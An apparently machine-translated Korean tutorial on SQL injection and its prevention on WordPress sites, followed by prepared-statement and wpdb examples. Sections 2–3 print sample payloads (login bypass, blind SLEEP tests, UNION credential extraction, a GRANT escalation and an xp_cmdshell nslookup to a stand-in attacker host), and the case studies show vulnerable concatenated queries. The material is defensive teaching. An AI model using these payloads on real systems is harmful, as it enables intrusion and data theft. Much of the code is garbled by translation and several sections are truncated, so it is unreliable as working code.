1) SQL 주입의 소개

1.1) 웹사이트 보안의 중요성

오늘날의 상호 연결된 세상에서 인터넷은 수많은 기업의 중추 역할을 하며, 이를 통해 기업이 글로벌 대상 고객에게 다가가고, 거래를 수행하고, 전례 없는 효율성으로 서비스를 제공할 수 있습니다. 그러나 이러한 디지털 환경은 또한 상당한 보안 문제를 안겨줍니다. 웹사이트가 비즈니스 운영에 더욱 필수적이 되면서 사이버 공격의 주요 대상이 되기도 합니다. 이러한 공격 중 가장 만연하고 피해를 주는 유형 중 하나는 SQL 주입(SQLi)입니다.

SQL 주입은 공격자가 쿼리에 악성 SQL 코드를 주입하여 백엔드 데이터베이스를 조작할 수 있는 사이버 공격 기술입니다. 이를 통해 민감한 데이터에 대한 무단 액세스, 데이터 조작 또는 심지어 웹사이트에 대한 완전한 제어가 발생할 수 있습니다. Open Web Application Security Project(OWASP)의 보고서에 따르면 SQL 주입은 가장 중요한 웹 애플리케이션 보안 위험 중 상위 10위에 속합니다. 또한 Ponemon Institute의 연구에 따르면 SQL 주입은 모든 데이터 침해의 약 20%를 차지하여 만연하고 위험한 위협이 되었습니다.

1.2) 증가하는 위협 환경

웹사이트에 대한 위협 환경은 지속적으로 진화하고 있으며, 사이버 범죄자들은 그들의 수법이 더욱 정교해지고 있습니다. 최근 통계는 사이버 공격의 놀라운 빈도와 영향을 강조합니다.

- 공격 증가: Positive Technologies의 보고서에 따르면 2023년 SQL 주입 공격 건수는 전년 대비 21% 증가했습니다.

- 재정적 영향: Ponemon Institute의 "데이터 침해 비용 보고서"에 따르면 2023년 데이터 침해의 평균 비용은 $445만 달러였으며, SQL 주입이 상당한 부분을 차지했습니다.

- 중소기업 취약성: Hiscox Cyber Readiness Report의 연구에 따르면, 사이버 공격의 43%가 중소기업을 대상으로 하며, 이 중 많은 기업이 사용하기 쉽고 저렴한 WordPress를 사용하고 있습니다.

1.3) WordPress 사이트가 타겟되는 이유

WordPress는 세계에서 가장 인기 있는 콘텐츠 관리 시스템(CMS)으로, 모든 웹사이트의 40% 이상을 구동합니다. 그 인기는 다양성과 사용자 친화성을 증명하는 반면, 사이버 범죄자들의 주요 타깃이 되기도 합니다. WordPress 사이트가 자주 타깃이 되는 몇 가지 이유는 다음과 같습니다.

- 널리 사용됨: WordPress 사이트의 엄청난 수는 이를 수익성 있는 타깃으로 만듭니다. 성공적인 익스플로잇은 잠재적으로 수백만 개의 웹사이트에 영향을 미칠 수 있습니다.

- 타사 플러그인 및 테마: WordPress'의 확장성은 플러그인과 테마에 크게 의존하는데, 이 중 다수는 타사에서 개발합니다. 모든 개발자가 엄격한 보안을 따르는 것은 아닙니다.

이러한 관행으로 인해 공격자가 악용할 수 있는 취약점이 발생합니다. 3. 오픈소스 자연: WordPress의 오픈 소스 특성은 혁신과 협업을 촉진하지만, 동시에 취약점을 연구할 수 있는 악의적인 행위자를 포함하여 누구나 코드베이스에 접근할 수 있다는 것을 의미합니다. 4. 사용자 친화적이지만 항상 보안을 의식하는 것은 아닙니다.: WordPress는 사용하기 쉬운 방식으로 설계되어, 소프트웨어를 최신 상태로 유지하거나 강력한 비밀번호를 사용하는 등 최상의 보안 관행을 따르지 않는 많은 비기술적인 사용자를 끌어들이고 있습니다.

1.4) 사례 연구: 실제 세계의 예

SQL 주입의 실제적 영향을 이해하기 위해 회사가 이런 공격을 받은 주요 사례, 그들이 겪은 결과, 그리고 복구 프로세스를 살펴보겠습니다.

- TalkTalk Telecom Group (2015)사건: 영국의 통신 회사인 TalkTalk는 SQL 주입 공격으로 인해 대규모 데이터 침해를 겪었습니다. 공격자는 회사 웹사이트의 취약점을 악용하여 156,000명 이상의 고객의 개인 데이터에 액세스했습니다.

영향: 침해로 인해 상당한 재정적 손실이 발생했으며, 비용은 6,000만 파운드로 추산됩니다. 회사는 또한 심각한 평판 손상을 입었고, 10만 명 이상의 고객을 잃었으며 주가가 급락했습니다.

회복: TalkTalk는 더 강력한 암호화, 향상된 모니터링, 정기적인 보안 감사를 포함한 포괄적인 보안 정비를 구현했습니다. 이 회사는 또한 법적 및 규제적 감사에 직면하여 벌금과 보안 태세의 의무적 개선으로 이어졌습니다. - Heartland Payment Systems (2008) 사건: 결제 처리 회사인 Heartland Payment Systems는 SQL 주입 공격으로 인해 역사상 가장 큰 데이터 침해 중 하나를 경험했습니다. 공격자는 회사의 결제 처리 시스템에 악성 코드를 주입하여 1억 건 이상의 신용 및 직불 카드 거래 정보를 훔쳤습니다.

영향: 이 침해로 Heartland는 벌금, 법적 합의 및 시정 노력으로 약 $1억 4천만 달러를 잃었습니다. 이 회사는 또한 평판에 상당한 피해를 입었고, 이로 인해 사업이 손실되고 주가가 하락했습니다.

회복: Heartland는 보안에 막대한 투자를 하여 결제 보안 표준에 대한 업계 옹호자가 되었습니다. 그들은 민감한 데이터를 보호하기 위해 종단 간 암호화와 토큰화를 구현했으며, 고객과 고객의 신뢰를 회복하기 위해 엄격한 보안 감사를 거쳤습니다. - 영국항공(2018)사건: British Airways는 정교한 SQL 주입 공격의 희생양이 되어 약 380,000명의 고객의 개인 및 금융 데이터가 도난당했습니다. 공격자는 회사 웹사이트의 취약성을 악용하여 예약 및 결제 시스템을 손상시켰습니다.

영향: 이 침해로 인해 British Airways는 GDPR 규정에 따라 정보 위원회 사무소(ICO)로부터 약 1억 8,300만 파운드의 벌금을 물게 되었습니다. 이 항공사는 또한 상당한 평판 손상과 고객 신뢰 상실에 직면했습니다.

회복: British Airways는 웹 애플리케이션 방화벽(WAF) 구현, 모니터링 시스템 개선, 직원을 위한 정기적인 보안 교육 실시 등 고급 보안 조치에 투자했습니다. 또한 회사는 미래의 위협을 신속하게 탐지하고 완화하기 위해 사고 대응 절차를 개선했습니다.

1.5) 사례 연구에서 얻은 교훈:

이러한 사례 연구는 재정적 손실, 규제 처벌, 평판 손상을 포함한 SQL 주입 공격의 심각한 결과를 강조합니다. 또한 사전 예방적 보안 조치의 중요성과 보안 관행의 지속적인 모니터링 및 개선의 필요성을 강조합니다.

요약하자면, 웹사이트 보안의 중요성은 과장할 수 없습니다. 위협 환경이 진화하고 사이버 공격이 더욱 정교해짐에 따라, 특히 WordPress를 사용하는 웹사이트 소유자는 경계해야 합니다. 위험을 이해하고, 과거 사고에서 배우고, 강력한 보안 조치를 구현함으로써 기업은 SQL 주입 및 기타 사이버 위협으로부터 자신을 보호할 수 있습니다.

다음 섹션에서는 SQL 주입을 방지하기 위한 구체적인 전략을 자세히 살펴보겠습니다. 특히 WP-Firewall을 포함하여 WordPress 사이트를 보호하기 위한 실질적인 단계와 도구에 초점을 맞춥니다.

2) SQL 주입 이해

2.1) 기술적 배경

SQL 주입과 이를 방지하는 방법을 효과적으로 이해하려면 SQL의 기본 사항과 데이터베이스가 웹 애플리케이션과 상호 작용하는 방식을 파악하는 것이 필수적입니다.

2.1.1) SQL의 기본

구조화된 쿼리 언어(SQL)는 데이터베이스와 통신하고 조작하는 데 사용되는 표준 언어입니다. SQL 명령은 데이터 검색, 업데이트, 삽입 및 삭제와 같은 작업을 수행하는 데 사용됩니다. 가장 일반적인 SQL 명령 중 일부는 다음과 같습니다.

선택하다: 하나 이상의 테이블에서 데이터를 검색합니다.끼워 넣다: 표에 새로운 데이터를 추가합니다.업데이트: 테이블 내의 기존 데이터를 수정합니다.삭제: 테이블에서 데이터를 제거합니다.

2.1.2) 데이터베이스가 웹 애플리케이션과 상호 작용하는 방법

웹 애플리케이션은 데이터를 저장하고 관리하기 위해 데이터베이스에 의존합니다. 이러한 상호작용은 일반적으로 다음 단계를 따릅니다.

- 사용자 입력: 사용자는 양식, 검색 필드 또는 기타 입력 방법을 통해 웹 애플리케이션과 상호 작용합니다.

- 데이터 제출: 웹 애플리케이션은 입력 데이터를 수집하고 이 입력을 기반으로 SQL 쿼리를 구성합니다.

- 쿼리 실행: 구성된 SQL 쿼리는 실행을 위해 데이터베이스로 전송됩니다.

- 결과 처리: 데이터베이스는 쿼리를 처리하고 결과를 웹 애플리케이션에 반환하고, 웹 애플리케이션에서는 결과를 사용자에게 표시합니다.

예를 들어, 사용자가 사용자 이름과 비밀번호를 입력하는 간단한 로그인 폼을 생각해 보세요. 웹 애플리케이션은 다음과 같은 SQL 쿼리를 구성할 수 있습니다.

SELECT * FROM users WHERE 사용자 이름 = '사용자 입력' AND 비밀번호 = '사용자 입력';2.1.3) SQL 주입이 이러한 상호 작용을 악용하는 이유

SQL 주입은 공격자가 악성 SQL 코드를 입력 필드에 삽입하여 데이터베이스를 속여 의도치 않은 명령을 실행하도록 할 때 발생합니다. 이는 애플리케이션이 사용자 입력을 제대로 검증하고 살균하지 못하여 삽입된 코드가 SQL 쿼리의 일부로 실행될 수 있기 때문에 발생합니다. 이 취약점을 악용하여 공격자는 민감한 데이터에 대한 무단 액세스를 얻거나 데이터베이스를 조작하거나 심지어 관리 작업을 실행할 수도 있습니다.

2.2) 다양한 유형의 SQL 주입

SQL 주입은 크게 세 가지 주요 유형으로 나눌 수 있습니다. 클래식, 블라인드, 아웃오브밴드 SQL 주입입니다. 각 유형은 웹 애플리케이션과 데이터베이스 간 상호 작용의 다양한 측면을 활용합니다.

2.2.1) 클래식 SQL 주입

클래식 SQL 인젝션, 즉 인밴드 SQL 인젝션이 가장 흔한 유형입니다. 공격자가 사용자 입력 필드에 악성 SQL 코드를 직접 삽입하여 데이터베이스를 조작하는 것을 포함합니다.

예:

공격자가 다음을 입력하는 로그인 양식을 생각해 보세요.

사용자 이름: ' 또는 '1'='1

비밀번호: 아무거나결과적으로 나오는 SQL 쿼리는 다음과 같습니다.

SELECT * FROM users WHERE username = '' OR '1'='1' AND password = 'anything';조건 이후 '1'='1' 는 항상 참이므로 쿼리는 모든 레코드를 반환하여 유효한 사용자 이름과 비밀번호 없이도 공격자에게 액세스 권한을 부여할 가능성이 있습니다.

2.2.2) 블라인드 SQL 주입

블라인드 SQL 주입은 애플리케이션이 데이터베이스 정보를 직접 공개하지 않지만 공격자가 애플리케이션의 동작을 기반으로 결과를 추론할 수 있는 경우에 발생합니다.

블라인드 SQL 주입의 종류:

- 부울 기반 블라인드 SQL 주입: 공격자는 응답에 따라 참 또는 거짓을 반환하는 쿼리를 보냅니다. 공격자는 주입이 성공했는지 확인하기 위해 응답의 차이를 관찰할 수 있습니다. 예를 들어, 공격자는 다음을 입력할 수 있습니다.

' AND 1=1 -- (참으로 검증됨)

' AND 1=2 -- (거짓으로 검증됨)- 시간 기반 블라인드 SQL 주입: 공격자는 특정 조건이 참이면 지연을 유발하는 쿼리를 보냅니다. 지연이 있는 경우 공격자는 조건이 참임을 압니다. 예를 들어:

' 또는 IF(1=1, SLEEP(5), 0) -- (응답을 5초 지연)

' 또는 IF(1=2, SLEEP(5), 0) -- (지연 없음)2.2.3) 대역 외 SQL 주입

대역 외 SQL 주입은 공격자가 제어하는 원격 서버로 데이터를 보내기 위해 DNS 또는 HTTP 요청을 하는 데이터베이스의 기능에 의존합니다. 이 유형은 덜 일반적이지만 대역 내 또는 블라인드 SQL 주입이 실행 불가능한 시나리오에서 매우 효과적일 수 있습니다.

예:

공격자는 다음을 삽입할 수 있습니다.

'; EXEC 마스터..xp_cmdshell 'nslookup 공격자.com' --이 명령을 사용하면 데이터베이스 서버에서 DNS 조회를 수행합니다. 공격자닷컴SQL 주입이 성공적이었으며 데이터가 유출될 가능성이 있음을 확인합니다.

예 및 시나리오

i. 검색 기능에서의 클래식 SQL 주입

웹사이트 검색 기능은 사용자 입력을 받아 SQL 쿼리를 구성합니다.

SELECT * FROM products WHERE name LIKE '%user_input%';공격자가 다음을 입력하는 경우:

' 또는 '1'='1결과 쿼리:

SELECT * FROM products WHERE name LIKE '%' OR '1'='1%';조건이 다음과 같기 때문에 모든 제품을 반환합니다. '1'='1' 항상 사실입니다.

ii. 로그인 폼에서의 부울 기반 블라인드 SQL 주입

로그인 양식에는 다음을 사용할 수 있습니다.

SELECT * FROM users WHERE 사용자 이름 = '사용자 입력' AND 비밀번호 = '사용자 입력';공격자는 다음을 입력합니다.

' 또는 '1'='1 --해당 애플리케이션은 로그인 성공 여부를 보여주지 않을 수도 있지만 다양한 동작(예: 오류 메시지 또는 리디렉션)을 보여 공격자가 성공을 유추할 수 있도록 할 수 있습니다.

iii. 피드백 양식의 시간 기반 블라인드 SQL 주입

피드백 양식은 다음과 같은 쿼리를 구성할 수 있습니다.

INSERT INTO 피드백(댓글) 값('사용자_입력');공격자는 다음을 입력합니다.

'); IF(1=1, SLEEP(5), 0); --데이터베이스의 지연된 응답은 주입이 성공했음을 나타냅니다.

iv. 관리자 패널에서의 대역 외 SQL 주입

관리자 패널은 다음과 같이 실행될 수 있습니다.

SELECT * FROM 로그 WHERE 작업 = '사용자_입력';공격자는 다음을 입력합니다.

'; EXEC 마스터..xp_cmdshell 'nslookup 공격자.com' --데이터베이스 서버의 DNS 요청은 공격자닷컴 성공적인 주입을 나타냅니다.

2.3) SQL 주입 이해의 주요 요점

SQL 주입을 이해하려면 웹 애플리케이션과 데이터베이스 간의 기본적인 상호 작용과 공격자가 이러한 상호 작용을 어떻게 악용하는지 알아야 합니다. 클래식, 블라인드, 아웃오브밴드 등 다양한 유형의 SQL 주입에 익숙해지면 이러한 위협에 맞서 방어할 준비를 더 잘 할 수 있습니다. 다음 섹션에서는 WP-Firewall을 포함하여 WordPress 사이트를 SQL 주입 공격으로부터 보호하기 위한 구체적인 전략과 도구를 살펴보겠습니다.

3) SQL 주입의 작동 방식

3.1) 자세한 예제 연습

SQL 주입이 어떻게 작동하는지 이해하기 위해 공격자가 취약점을 식별하고 악성 코드를 주입하고 데이터베이스를 악용하는 방법을 단계별로 자세히 살펴보겠습니다.

3.1.1) 취약점 찾기

- 정찰: 공격자는 대상 웹사이트에 대한 정보를 수집하는 것으로 시작합니다. 그들은 로그인 양식, 검색 상자 또는 URL 매개변수와 같은 입력 필드를 찾아 SQL 코드를 삽입할 수 있습니다. SQLMap 또는 Burp Suite와 같은 도구는 이 프로세스를 자동화할 수 있습니다.

- 입력 테스트: 공격자는 다음과 같은 일반적인 SQL 주입 페이로드를 입력하여 이러한 입력 필드를 테스트합니다.

' 또는 '1'='1' --- 이 입력은 SQL 쿼리를 조작하고 오류 메시지를 표시하거나 인증을 우회하는 등 애플리케이션이 예기치 않게 작동하는지 확인하도록 설계되었습니다.

3.1.2) 악성코드 삽입

- 화물 제작: 취약점이 식별되면 공격자는 목표를 달성하기 위해 더 구체적인 SQL 페이로드를 제작합니다. 예를 들어, 로그인 인증을 우회하기 위해 다음을 사용할 수 있습니다.

' 또는 '1'='1' --- SQL 쿼리가 다음과 같은 로그인 양식에서:

SELECT * FROM users WHERE 사용자 이름 = '사용자 입력' AND 비밀번호 = '사용자 입력';- 공격자는 다음을 입력합니다.

사용자 이름: ' 또는 '1'='1

비밀번호: 아무거나결과 쿼리는 다음과 같습니다.

SELECT * FROM users WHERE username = '' OR '1'='1' AND password = 'anything';부터 '1'='1' 항상 참이면 쿼리는 모든 사용자를 반환하고 공격자는 승인되지 않은 액세스 권한을 얻습니다.

3.1.3) 데이터베이스 활용

데이터 추출: 공격자는 페이로드를 수정하여 데이터를 추출할 수 있습니다. 예를 들어:

' UNION SELECT 사용자 이름, 비밀번호 FROM 사용자 --검색 필드에서 사용하는 경우:

SELECT * FROM products WHERE name LIKE '%user_input%';공격자는 다음을 입력합니다.

%' UNION SELECT 사용자 이름, 비밀번호 FROM 사용자 --이렇게 하면 애플리케이션에서 제품 결과와 함께 사용자 이름과 비밀번호가 반환됩니다.권한 상승: 고급 공격자는 관리 기능을 악용하여 권한을 확대하려고 할 수 있습니다. 예를 들어:

' 또는 1=1; '공격자'@'%'에게 *.*에 대한 모든 권한을 부여합니다. '비밀번호'로 식별됨 --악성 명령: 어떤 경우에는 공격자가 데이터베이스를 통해 시스템 명령을 실행합니다. 예를 들어:

'); EXEC xp_cmdshell('nslookup 공격자.com') --3.2) 일반적인 취약점

WordPress 및 기타 CMS 플랫폼의 몇 가지 일반적인 취약점으로 인해 SQL 주입에 취약합니다.

- 비정제된 입력 필드: 사용자 입력을 제대로 정리하지 않는 양식, 검색 창 및 URL 매개변수.

- 오래된 플러그인 및 테마: 알려진 취약점이 있지만 업데이트되지 않은 플러그인 및 테마입니다.

- 안전하지 않은 API 엔드포인트: 입력 데이터를 검증하거나 정리하지 않는 API입니다.

- 약한 인증 메커니즘: 무차별 대입 공격으로부터 보호하지 못하는 로그인 시스템이거나 준비된 명령문을 사용하지 않는 로그인 시스템입니다.

- 부적절한 오류 처리: 사용자에게 자세한 SQL 오류 메시지를 표시하여 공격자에게 귀중한 정보를 제공하는 애플리케이션입니다.

4) SQL 주입의 영향

4.1) 자세한 결과

- 데이터 침해예: 전자상거래 사이트가 SQL 주입 공격을 받아 이름, 주소, 신용카드 정보를 포함한 고객 데이터가 추출됩니다. 공격자는 이 데이터를 다크웹에서 판매하여 금융 사기와 신원 도용으로 이어집니다.

- 데이터 조작예: 공격자는 악성 SQL 코드를 주입하여 온라인 상점의 가격 정보를 변경합니다. 그들은 고가 품목의 가격을 $1로 변경하고 훨씬 낮은 비용으로 구매하여 사업에 상당한 재정적 손실을 입힙니다.

- 허가받지 않은 접근예: 뉴스 웹사이트의 콘텐츠 관리 시스템이 SQL 주입을 통해 손상되었습니다. 공격자는 관리자 권한을 얻고, 가짜 뉴스 기사를 게시하며, 사이트의 신뢰성을 손상시킵니다.

- 서비스 거부예: 공격자는 SQL 주입을 사용하여 많은 리소스를 요구하는 쿼리를 대량으로 실행하여 데이터베이스 서버에 과부하를 일으키고 웹사이트가 응답하지 않게 만들어 합법적인 사용자에게 서비스 거부를 초래합니다.

4.2) 장기적 효과

- SEO 영향 시나리오: SQL 주입 공격 후, 악성 스크립트가 사이트의 페이지에 주입되어 검색 엔진이 사이트를 손상되었다고 표시합니다. 이로 인해 검색 순위가 떨어지고, 유기적 트래픽이 감소하고, 온라인 평판이 훼손됩니다.

- 사용자 신뢰 상실 시나리오: SQL 주입 공격으로 개인 데이터가 도난당한 후 전자상거래 사이트의 고객은 신뢰를 잃습니다. 부정적인 미디어 보도와 고객 불만으로 인해 매출이 감소하고 브랜드 평판이 손상됩니다.

- 규정 준수 문제 시나리오C결론합계

4.3) 요약

SQL 주입이 어떻게 작동하는지 이해하고, 일반적인 취약성을 식별하고, 이러한 공격의 심오한 영향을 인식하는 것은 WordPress 사이트를 보호하는 데 중요한 단계입니다. SQL 주입의 결과는 심각할 수 있으며, 즉각적인 운영뿐만 아니라 장기적인 비즈니스 건강, 평판 및 규정 준수에도 영향을 미칠 수 있습니다.

이후 섹션에서는 SQL 주입을 방지하기 위한 자세한 전략과 모범 사례를 살펴보겠습니다. 특히 WordPress 사이트의 보안을 강화하는 WP-Firewall과 같은 실용적인 조치와 도구에 중점을 둡니다.

5) SQL 주입을 방지하기 위한 전략

5.1) 준비된 문장과 매개변수화된 쿼리 사용

심층적인 예

준비된 문장과 매개변수화된 쿼리는 SQL 코드와 데이터가 별도로 처리되도록 하기 때문에 SQL 주입을 방지하는 데 중요합니다. 다양한 프로그래밍 언어와 데이터베이스 시스템에서 이러한 기술을 사용하는 방법을 살펴보겠습니다.

MySQL을 사용한 PHP(PDO 사용)

PHP Data Objects(PDO)는 PHP에서 데이터베이스에 액세스하기 위한 일관된 인터페이스를 제공합니다. 다음은 PDO와 함께 준비된 명령문을 사용하는 예입니다.

php코드 복사<?php

$pdo = 새로운 PDO('mysql:호스트=localhost;dbname=testdb', '사용자 이름', '비밀번호');

$stmt = $pdo->prepare('SELECT * FROM users WHERE username = :username AND password = :password');

$stmt->execute(['사용자 이름' => $사용자 이름, '비밀번호' => $비밀번호]);

다음 명령문은 PDO::FETCH_ASSOC를 가져옵니다.

?>

MySQL을 사용한 Python(MySQL 커넥터 사용)

파이썬에서는 mysql-커넥터-파이썬 라이브러리를 사용하면 MySQL 데이터베이스와 안전하게 상호 작용할 수 있습니다.

파이썬코드 복사mysql.connector를 가져옵니다

conn = mysql.connector.connect(사용자='사용자 이름', 비밀번호='비밀번호', 호스트='로컬호스트', 데이터베이스='테스트db')

커서 = conn.cursor()

쿼리 = "SELECT * FROM users WHERE username = %s AND password = %s"

cursor.execute(쿼리, (사용자 이름, 비밀번호))

결과 = cursor.fetchall()

conn.close()

PostgreSQL을 사용한 Java(JDBC 사용)

PostgreSQL을 사용하는 Java 애플리케이션의 경우 JDBC 라이브러리는 준비된 명령문을 사용하기 위한 메서드를 제공합니다.

java코드 복사java.sql.*을 가져옵니다.

공개 클래스 SQLInjectionExample {

public static void main(String[] args) {

문자열 url = "jdbc:postgresql://localhost/testdb";

문자열 사용자 = "사용자 이름";

문자열 비밀번호 = "비밀번호";

(Connection conn = DriverManager.getConnection(url, 사용자, 비밀번호))를 시도하세요.

문자열 쿼리 = "SELECT * FROM users WHERE username = ? AND password = ?";

PreparedStatement stmt = conn.prepareStatement(쿼리);

stmt.setString(1, 사용자 이름);

stmt.setString(2, 비밀번호);

결과 집합 rs = stmt.executeQuery();

while (rs.next()) {

System.out.println(rs.getString("사용자 이름"));

}

} catch (SQLException e) {

e.print스택추적();

}

}

}

장점과 한계

장점:

- 보안: 준비된 명령문은 입력 데이터가 실행 코드가 아닌 데이터로 항상 처리되도록 보장하여 SQL 주입을 방지합니다.

- 성능: 준비된 명령문은 서로 다른 매개변수를 사용하여 동일한 쿼리를 여러 번 실행하는 데 더 효율적일 수 있습니다.

- 가독성: SQL 논리를 데이터 처리에서 분리하여 코드를 더 깔끔하고 유지 관리하기 쉽게 만듭니다.

제한 사항:

- 학습 곡선: 개발자는 준비된 명령문을 구현하는 방법을 배워야 하는데, 이는 초보자에게는 어려울 수 있습니다.

- 간접비: 어떤 경우에는 간단한 쿼리를 사용할 때와 비교했을 때 준비된 명령문을 사용할 때 약간의 성능 오버헤드가 발생할 수 있지만 일반적으로 이는 무시할 만한 수준입니다.

5.2) 사용자 입력 정리

사용자 입력을 살균하는 것은 SQL 주입을 방지하기 위한 기본적인 관행입니다. 여기에는 입력 데이터를 처리하기 전에 안전한지 확인하기 위해 청소하고 검증하는 것이 포함됩니다.

살균 기능

페소(PHP):

htmlspecialchars(): 특수문자를 HTML 엔터티로 변환하여 HTML 삽입을 방지합니다.필터_변수(): 다양한 유형의 데이터를 검증하고 정리하는 데 유용한 지정된 필터로 변수를 필터링합니다.mysqli_real_escape_string(): SQL 문에서 사용하기 위해 문자열의 특수 문자를 이스케이프합니다.

워드프레스:

텍스트 필드 삭제(): 사용자 입력이나 데이터베이스에서 문자열을 정리합니다.esc_sql(): SQL 쿼리에 사용하기 위해 데이터를 이스케이프합니다.wp_kses(): 허용되지 않는 HTML 태그와 속성을 제거합니다.

다른 인기 있는 웹 프레임워크:

파이썬(Django):

스트립 태그(): 문자열에서 HTML 태그를 제거합니다.탈출하다(): 문자열의 특수 문자를 이스케이프합니다.

자바스크립트(Node.js):

검증기.탈출(): HTML에 안전하게 삽입할 수 있도록 문자열을 이스케이프합니다.sanitize-html: HTML 입력을 정리하는 라이브러리입니다.

일반적인 함정

- 클라이언트 측 검증에만 의존: 클라이언트 측 검증은 쉽게 우회될 수 있습니다. 항상 서버 측에서 검증 및 살균을 수행하세요.예: 공격자는 브라우저에서 JavaScript를 비활성화하거나 서버에 도달하기 전에 요청을 가로채서 수정할 수 있습니다.

- 살균 기능의 부적절한 사용: 컨텍스트에 잘못된 정리 기능을 사용하면 취약점이 발생할 수 있습니다.예: 사용

htmlspecialchars()대신에mysqli_real_escape_string()SQL 쿼리를 사용하면 애플리케이션이 SQL 주입에 취약해질 수 있습니다. - 불완전한 데이터 검증: 데이터를 철저히 검증하지 않으면 주입 취약점이 발생할 수 있습니다.예: 숫자인지 검증하지 않고 숫자를 입력하면 공격자가 SQL 코드를 삽입할 수 있습니다.

일반적인 실수 피하기

- 종합적 검증: 예상 형식에 대해 모든 사용자 입력을 검증합니다. 다음과 같은 함수를 사용합니다.

필터_변수()PHP나 Django의 내장된 검증기를 사용하여 데이터 무결성을 보장합니다.예: 다음을 사용하여 이메일 주소를 검증합니다.filter_var($email, FILTER_VALIDATE_EMAIL)PHP에서. - 컨텍스트별 살균: 데이터 컨텍스트에 적합한 정리 기능(예: SQL, HTML, URL)을 사용합니다.예: 사용

mysqli_real_escape_string()SQL 입력 및htmlspecialchars()HTML 콘텐츠의 경우 - 서버 측 검사: 클라이언트 측 검사에 관계없이, 항상 서버 측에서 데이터 유효성 검사 및 정리를 시행합니다.예: 클라이언트 측에서 이미 이러한 검사를 수행한 경우에도 서버 측에서 입력 길이, 유형 및 형식을 검증합니다.

준비된 문장과 매개변수화된 쿼리를 사용하면 개발자는 SQL 주입의 위험을 상당히 줄일 수 있습니다. 또한 사용자 입력에 대한 적절한 살균 및 검증은 보안을 더욱 강화합니다. 일반적인 함정을 피하고 포괄적이고 상황에 맞는 살균을 보장하는 것은 필수적인 관행입니다. 다음 섹션에서는 WordPress 사이트를 SQL 주입 및 기타 보안 위협으로부터 보호하기 위한 추가 전략과 도구를 계속 살펴보겠습니다.

5.3) WordPress API 함수 사용

WordPress 데이터베이스 클래스(와프디비(wpdb))는 내장 함수를 사용하여 WordPress 데이터베이스와 상호 작용하는 안전하고 효과적인 방법을 제공합니다. 이러한 함수는 SQL 쿼리를 정리하고 준비하도록 설계되어 SQL 주입 공격을 방지합니다.

고급 사용

사용 중 wpdb::준비() 복잡한 쿼리의 경우

그만큼 wpdb::준비() 함수는 SQL 문을 안전하게 준비하는 데 필수적입니다. SQL 쿼리에 포함되기 전에 변수가 적절하게 이스케이프되도록 보장합니다.

예제 1: 여러 매개변수를 사용한 안전한 선택 쿼리

php코드 복사글로벌 $wpdb;

$사용자_id = 1;

$상태 = '활성';

$query = $wpdb->준비(

"SELECT * FROM wp_users WHERE ID = %d AND 상태 = %s",

$user_id,

$상태

);

$쿼리에서 결과 가져오기 = $wpdb->get_results($query);

이 예에서, %d 정수에 대한 자리 표시자이며 1티피1티 문자열의 자리 표시자입니다. wpdb::준비() 이 함수는 변수가 쿼리에 안전하게 삽입되도록 보장합니다.

예제 2: 사용 wpdb::준비() 조인 및 하위 쿼리 사용

php코드 복사글로벌 $wpdb;

$게시물_id = 5;

$query = $wpdb->준비(

"SELECT p.*, u.user_login FROM wp_posts p

INNER JOIN wp_users u ON p.post_author = u.ID

여기서 p.ID = %d",

$게시물_아이디

);

$게시물_세부정보 = $wpdb->get_results($쿼리);

이 쿼리는 다음 방법을 보여줍니다. wpdb::준비() 조인과 함께 사용하면 여러 테이블에서 관련 데이터를 안전하게 가져올 수 있습니다.

사용 중 wpdb::삽입(), wpdb::업데이트(), 그리고 wpdb::삭제()

이러한 기능은 SQL 쿼리를 직접 작성하지 않고도 삽입, 업데이트, 삭제 작업을 수행하는 안전한 방법을 제공합니다.

예제 3: 데이터를 안전하게 삽입하기

php코드 복사글로벌 $wpdb;

$데이터 = 배열(

'사용자 로그인' => '새로운 사용자',

'사용자 비밀번호' => wp_hash_password('비밀번호'),

'사용자_이메일' => '새로운_사용자@example.com'

);

$wpdb->'wp_users', $data를 삽입하세요.

예제 4: 데이터를 안전하게 업데이트하기

php코드 복사글로벌 $wpdb;

$data = array('사용자_이메일' => '업데이트_이메일@example.com');

$where = 배열('ID' => 1);

$wpdb->업데이트('wp_users', $데이터, $어디);

예제 5: 데이터를 안전하게 삭제하기

php코드 복사글로벌 $wpdb;

$where = 배열('ID' => 1);

$wpdb->삭제('wp_users', $where);

사례 연구

사례 연구 1: 전자 상거래 플랫폼

WordPress를 사용하는 전자상거래 플랫폼은 제품 카탈로그를 대상으로 하는 여러 SQL 주입 시도에 직면했습니다. 원시 SQL 쿼리에서 wpdb::준비() 그리고 다른 와프디비(wpdb) 기능을 통해 이러한 공격을 효과적으로 예방할 수 있었습니다.

대본: 플랫폼에는 사용자가 이름으로 제품을 검색할 수 있는 검색 기능이 있었습니다. 처음에는 쿼리가 사용자 입력에서 직접 구성되었습니다.

php코드 복사$query = "SELECT * FROM wp_products WHERE 제품 이름 LIKE '%" . $_GET['검색'] . "%'";

문제: 공격자가 이 쿼리를 조작하면 SQL 주입에 취약할 수 있습니다. 찾다 매개변수.

해결책: 사용하여 wpdb::준비(), 쿼리가 보안되었습니다:

php코드 복사글로벌 $wpdb;

$검색 = '%' . $wpdb->esc_like($_GET['검색']) . '%';

$query = $wpdb->prepare("SELECT * FROM wp_products WHERE 제품_이름 LIKE %s", $search);

$쿼리에서 결과 가져오기 = $wpdb->get_results($query);

결과: 플랫폼에서는 더 이상 SQL 주입 문제가 발생하지 않아 사용자에게 안전하고 보안이 유지되는 검색 기능이 제공됩니다.

사례 연구 2: 멤버십 사이트

민감한 사용자 데이터가 있는 멤버십 사이트는 사용자 인증을 위해 원시 SQL 쿼리를 사용했기 때문에 SQL 주입 공격의 주요 대상이 되었습니다. 보안 감사에서 취약점이 발견된 후, 해당 사이트의 개발자는 다음을 사용하여 인증 프로세스를 리팩토링했습니다. 와프디비(wpdb) 기능.

대본: 원래 인증 쿼리는 취약했습니다.

php코드 복사$query = "SELECT * FROM wp_users WHERE user_login = '" . $_POST['사용자이름'] . "' AND 사용자암호 = '" . $_POST['암호'] . "'";

해결책: 쿼리는 다음을 사용하여 보안 버전으로 대체되었습니다. wpdb::준비():

php코드 복사글로벌 $wpdb;

$query = $wpdb->준비(

"SELECT * FROM wp_users WHERE user_login = %s AND user_pass = %s",

$_POST['사용자 이름'],

$_POST['비밀번호']

);

$user = $wpdb->get_row($쿼리);

결과: 멤버십 사이트의 보안 태세가 크게 개선되어 SQL 주입 공격의 위험이 효과적으로 완화되었습니다.

결론

